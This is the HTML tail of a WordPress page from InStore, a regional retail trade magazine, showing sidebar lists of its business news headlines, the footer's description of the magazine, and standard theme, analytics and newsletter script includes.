                                <div class="td_block_wrap td_block_7 td_block_widget tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_3","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "3763";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "941";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/hrvatska-odrziv-uzgoj-ribe-trazi-ekoloski-pristup/"  rel="bookmark" class="td-image-wrap " title="Hrvatska: Održiv uzgoj ribe traži ekološki pristup" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hrvatska: Održiv uzgoj ribe traži ekološki pristup" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/06/ribarski-brod-696x445-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/hrvatska-odrziv-uzgoj-ribe-trazi-ekoloski-pristup/"  rel="bookmark" title="Hrvatska: Održiv uzgoj ribe traži ekološki pristup">Hrvatska: Održiv uzgoj ribe traži ekološki pristup</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-08T11:59:37+00:00" >June 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/otvoren-bingo-city-center-gracanica-moderan-trgovacko-zabavni-centar-na-vise-od-32-000-m%c2%b2/"  rel="bookmark" class="td-image-wrap " title="Otvoren Bingo City Center Gračanica: Moderan trgovačko-zabavni centar na više od 32.000 m²" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otvoren Bingo City Center Gračanica: Moderan trgovačko-zabavni centar na više od 32.000 m²" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2025/12/2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/otvoren-bingo-city-center-gracanica-moderan-trgovacko-zabavni-centar-na-vise-od-32-000-m%c2%b2/"  rel="bookmark" title="Otvoren Bingo City Center Gračanica: Moderan trgovačko-zabavni centar na više od 32.000 m²">Otvoren Bingo City Center Gračanica: Moderan trgovačko-zabavni centar na više od...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T07:33:54+00:00" >December 26, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/whatsapp-dobio-ozbiljnog-konkurenta-signal-biljezi-sve-veci-broj-korisnika/"  rel="bookmark" class="td-image-wrap " title="Whatsapp dobio ozbiljnog konkurenta &#8211; Signal bilježi sve veći broj korisnika" ><img class="entry-thumb" src="[data-uri]" alt="" title="Whatsapp dobio ozbiljnog konkurenta &#8211; Signal bilježi sve veći broj korisnika" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/01/watsup-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/whatsapp-dobio-ozbiljnog-konkurenta-signal-biljezi-sve-veci-broj-korisnika/"  rel="bookmark" title="Whatsapp dobio ozbiljnog konkurenta &#8211; Signal bilježi sve veći broj korisnika">Whatsapp dobio ozbiljnog konkurenta &#8211; Signal bilježi sve veći broj korisnika</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-14T07:00:04+00:00" >January 14, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/visoka-inflacija-prilika-za-privatne-robne-marke/"  rel="bookmark" class="td-image-wrap " title="Visoka inflacija prilika za privatne robne marke" ><img class="entry-thumb" src="[data-uri]" alt="" title="Visoka inflacija prilika za privatne robne marke" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/04/5363767_inflacija-shutter_ls-1000x628-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/visoka-inflacija-prilika-za-privatne-robne-marke/"  rel="bookmark" title="Visoka inflacija prilika za privatne robne marke">Visoka inflacija prilika za privatne robne marke</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-25T11:05:07+00:00" >April 25, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_3" data-td_block_id="tdi_3">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_4","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_15";
block_tdi_4.post_count = "4";
block_tdi_4.found_posts = "3763";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "941";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_4 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/lancana-poskupljenja-zbog-rekordnih-cijena-psenice/"  rel="bookmark" class="td-image-wrap " title="Lančana poskupljenja zbog rekordnih cijena pšenice" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lančana poskupljenja zbog rekordnih cijena pšenice" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/01/depositphotos-26164371-xl-880x495-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/domace/" class="td-post-category" >DOMAĆE</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/lancana-poskupljenja-zbog-rekordnih-cijena-psenice/"  rel="bookmark" title="Lančana poskupljenja zbog rekordnih cijena pšenice">Lančana poskupljenja zbog rekordnih cijena pšenice</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/kras-nova-tortica-crunchy/"  rel="bookmark" class="td-image-wrap " title="Kraš: Nova Tortica Crunchy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kraš: Nova Tortica Crunchy" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/09/Tortica-Crunchy-2-696x523-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/kras-nova-tortica-crunchy/"  rel="bookmark" title="Kraš: Nova Tortica Crunchy">Kraš: Nova Tortica Crunchy</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/lactalis-grupa-investira-u-povecanje-kapaciteta-i-zastitu-okoline/"  rel="bookmark" class="td-image-wrap " title="Lactalis Grupa investira u povećanje kapaciteta i zaštitu okoline" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lactalis Grupa investira u povećanje kapaciteta i zaštitu okoline" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2020/10/casamlijeka-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/proizvodnja/" class="td-post-category" >Proizvodnja</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/lactalis-grupa-investira-u-povecanje-kapaciteta-i-zastitu-okoline/"  rel="bookmark" title="Lactalis Grupa investira u povećanje kapaciteta i zaštitu okoline">Lactalis Grupa investira u povećanje kapaciteta i zaštitu okoline</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/wto-brexit-ne-smije-prerasti-u-trgovinski-rat/"  rel="bookmark" class="td-image-wrap " title="WTO: Brexit ne smije prerasti u trgovinski rat" ><img class="entry-thumb" src="[data-uri]" alt="" title="WTO: Brexit ne smije prerasti u trgovinski rat" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/06/23144-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/wto-brexit-ne-smije-prerasti-u-trgovinski-rat/"  rel="bookmark" title="WTO: Brexit ne smije prerasti u trgovinski rat">WTO: Brexit ne smije prerasti u trgovinski rat</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://instore.ba/"><img class="td-retina-data" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt="" title=""  width="1316" height="341" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>InStore je prvi regionalni mjesečni trgovački magazin specijaliziran za robu široke potrošnje.
Pokriva cjelokupnu industriju od organizirane i tradicionalne trgovine, preko proizvođača, distributera i logistike, do ostalih pratećih djelatnosti.
InStore se besplatno distribuira poštom na adrese neovisnih trgovaca, trgovačkih lanaca, veleprodaja, proizvođača, specijaliziranih trgovina, kao i ministarstava, akademskih institucija i agencija u Hrvatskoj, Sloveniji, Srbiji, Crnoj Gori, Makedoniji i BiH.<div class="footer-email-wrap">Contact us: <a href="mailto:redakcija@instore.ba">redakcija@instore.ba</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; InStore, Altermedia                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6970d26a048a3
    -->

    <div class="td-container"><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9ed557360b03730847f6b6aae/e03e6ddb34a8e634b1461753c.js");</script></div>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7FZ4PZT" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>